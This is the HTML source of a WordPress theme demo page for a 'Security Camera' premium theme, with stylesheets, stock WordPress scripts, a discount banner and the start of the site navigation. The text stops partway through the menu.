

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trial.ovationthemes.com/security-camera/case-studies/
body_size: 11515
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://trial.ovationthemes.com/security-camera/xmlrpc.php">
 
<!-- popup video -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.0/magnific-popup.min.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.0/jquery.magnific-popup.min.js"></script>



<title>Case Studies &#8211; Security Camera</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Security Camera &raquo; Feed" href="https://trial.ovationthemes.com/security-camera/feed/" />
<link rel="alternate" type="application/rss+xml" title="Security Camera &raquo; Comments Feed" href="https://trial.ovationthemes.com/security-camera/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trial.ovationthemes.com\/security-camera\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trial.ovationthemes.com/security-camera/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trial.ovationthemes.com/security-camera/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ot-topbar-style-css' href='https://trial.ovationthemes.com/security-camera/wp-content/plugins/ot-topbar-plugin/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-topbar-googleapis-css' href='https://fonts.googleapis.com?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-topbar-gstatic-css' href='https://fonts.gstatic.com?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-topbar-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C300..800%3B1%2C300..800&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='security-camera-pro-font-css' href='//fonts.googleapis.com/css?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CPT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMerriweather%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair%2BDisplay%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%26amp%3Bsubset%3Dlatin-ext%2Cvietnamese%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CPoppins%3A100%2C200%2C300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26amp%3Bsubset%3Ddevanagari%2Clatin-ext%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CZen+Kaku+Gothic+Antique%3Awght%40300%3B400%3B500%3B700%3B900%7CGothic+A1%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CPT+Serif&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='security-camera-pro-basic-style-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='security-camera-pro-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}
</style>
<link rel='stylesheet' id='animation-wow-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/magnific-popup.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/fontawesome-all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-style-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='security-camera-pro-editor-style-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/editor-style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='security-camera-pro-ie-css' href='https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/security-camera/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trial.ovationthemes.com/security-camera/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trial.ovationthemes.com/security-camera/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trial.ovationthemes.com/security-camera/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trial.ovationthemes.com/security-camera/case-studies/" />
<link rel='shortlink' href='https://trial.ovationthemes.com/security-camera/?p=13' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trial.ovationthemes.com/security-camera/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrial.ovationthemes.com%2Fsecurity-camera%2Fcase-studies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trial.ovationthemes.com/security-camera/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrial.ovationthemes.com%2Fsecurity-camera%2Fcase-studies%2F&#038;format=xml" />
        <style>
            .ot-topbar {
                position: relative;
                width: 100%;
                background-color: #5e2ced !important;
                color: #fff;
                z-index: 999;
                display: flex;
                justify-content: center;
                align-items: center;
                min-height: 50px;
            }
            .ot-topbar h1 {
                color: #fff !important;
                font-size: 24px;
                margin: 0;
                flex: 1;
                text-align: center;
                padding: 0;
            }
            #ot-cta-button {
                background-color: #f0b425 !important;
                color: #fff !important;
                border: none;
                padding: 8px 20px;
                border-radius: 4px;
                cursor: pointer;
                text-decoration: none;
                display: inline-block;
                right: 20px;
            }
            #ot-cta-button:hover {
                background-color: #dca011 !important;
                text-decoration: none;
            }
            #ot-theme-button {
                background-color: #ffffff !important;
                color: #000000 !important;
                border: none;
                padding: 8px 20px;
                border-radius: 4px;
                cursor: pointer;
                text-decoration: none;
                display: inline-block;
                right: 180px;
            }
            #ot-theme-button:hover {
                background-color: #ebebeb !important;
                text-decoration: none;
            }
        </style>
        <div class="ot-topbar">
            <div class="ot-topbar-content">
                <h3>Purchase it Now & Get Flat 20% off on This Premium Wordpress Theme. Use Coupon  Code "DEMO20" </h3>
                                    <a href="https://www.ovationthemes.com/cart/42481233985672:1" id="ot-theme-button" target="_blank" rel="noopener noreferrer">Buy Theme</a>
                                <a href="https://www.ovationthemes.com/products/wordpress-bundle" id="ot-cta-button" target="_blank" rel="noopener noreferrer">Buy Bundle</a>
            </div>
        </div>
        	<style type="text/css">
		</style>
			<style type="text/css" id="wp-custom-css">
			#page, #masthead, .site{
	z-index:999;
}
.main-navigation a:hover {
    color: #fff;
    border-bottom: 2px solid #fff;
}
li#menu-item-89 a {
    background: #000000;
    padding: 10px 20px;
    color: #fff !important;
	  border-radius: 30px;
}
li#menu-item-90 a {
    background: #108bea;
    padding: 10px 20px;
    color: #fff !important;
	  border-radius: 30px;
}
ul#menu-ot_info_menu li {
    margin-bottom: 8px;
}
li#menu-item-89 a:hover {
    background: #fff !important;
    color: #000 !important;
    transition: 0.4s ease-in-out;
}
li#menu-item-90 a:hover{
background: #fff !important;
    color: #000 !important;
    transition: 0.4s ease-in-out;
}
@media screen and (max-width: 1000px) {

	.main-navigation ul ul.sub-menu {
    background: unset;
    border: unset;
}
	.main-navigation ul ul.sub-menu li a {
    color: #fff;
}
	    .menubar .nav ul li, .menubar.scrolled .main-navigation li {
 
        padding: 12px 0;
    }
	div#mySidenav {
    padding-top: 90px !important;
}
}


@media screen and (max-width: 576px){
 #masthead {
    margin-top: 25px;
}
}		</style>
		
</head>
<body class="wp-singular page-template page-template-page-template page-template-case-studies-template page-template-page-templatecase-studies-template-php page page-id-13 wp-theme-security-camera-pro currency-0">
  <div class="preloader">
  <div class="loader">
    <div class="loader-inner"></div>
    <div class="loader-inner"></div>
    <div class="loader-inner"></div>
</div>
</div>


  <header id="masthead" class="site-header">
    <div id="header">
      <div class="header-wrap">
        
<div id="topbar_section" style="">
  <div class="container">
    <div class="row py-2">
      <div class="col-lg-3 col-md-4 col-12 top-logo align-self-center text-center">
        <div class="logo">
                        <a href="https://trial.ovationthemes.com/security-camera/" rel="home"><img src="https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/images/tv-logo.png" alt="Security Camera"/></a>  
                      
          </div>
        <!-- <div class="logo">
                         <div class="logo-text">
                                          <h2><a href="https://trial.ovationthemes.com/security-camera/" rel="home">Security Camera</a></h2>
                                      </div>
                                      
        </div> -->     
      </div>
      <div class="col-lg-6 col-md-2 col-2 align-self-center text-right pr-0">
        
<div class="menubar m-0 mt-md-0">
  <div class="innermenubox">
    <div class="toggle-nav mobile-menu text-center text-md-center my-2 mb-md-0">
      <span onclick="security_camera_pro_openNav()"><i class="fas fa-bars p-2"></i></span>
    </div>
    <div id="mySidenav" class="nav sidenav">
      <nav id="site-navigation" class="main-navigation">
        <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="security_camera_pro_closeNav()"><i class="fas fa-times"></i></a>
        <div class="menu clearfix"><ul id="menu-ot_main_primary-menu" class="clearfix mobile_nav"><li id="menu-item-51" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="https://trial.ovationthemes.com/security-camera/">HOME</a></li>
<li id="menu-item-52" class="page menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="https://trial.ovationthemes.com/security-camera/index.php/page/">PAGE</a>
<ul class="sub-menu">
	<li id="menu-item-53" class="page-left menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://trial.ovationthemes.com/security-camera/index.php/page-left/">Page Left Sidebar</a></li>
	<li id="menu-item-54" class="page-right menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://trial.ovationthemes.com/security-camera/index.php/page-right/">Page Right Sidebar</a></li>
	<li id="menu-item-55" class="typography menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://trial.ovationthemes.com/security-camera/index.php/typography/">TYPOGRAPHY</a></li>
	<li id="menu-item-56" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://trial.ovationthemes.com/security-camera/index.php/contact/">CONTACT US</a></li>
</ul>
</li>
<li id="menu-item-57" class="blog menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="https://trial.ovationthemes.com/security-camera/index.php/blog/">BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="blog-left-sidebar menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://trial.ovationthemes.com/security-camera/index.php/blog-left-sidebar/">Blog Left Sidebar</a></li>
	<li id="menu-item-59" class="blog-right-sidebar menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://trial.ovationthemes.com/security-camera/index.php/blog-right-sidebar/">Blog Right Sidebar</a></li>
</ul>
</li>
